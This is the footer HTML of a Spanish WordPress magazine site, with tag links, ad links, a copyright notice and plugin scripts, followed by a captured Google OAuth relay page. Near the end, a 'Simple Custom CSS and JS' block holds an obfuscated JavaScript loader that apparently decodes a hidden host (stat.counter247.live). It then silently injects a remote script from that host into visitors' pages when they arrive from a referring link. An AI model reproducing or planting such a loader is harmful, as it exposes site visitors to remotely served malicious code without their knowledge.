<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="4-1jWXWh0a8jV27p-ThNMA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="4-1jWXWh0a8jV27p-ThNMA"></script></body></html>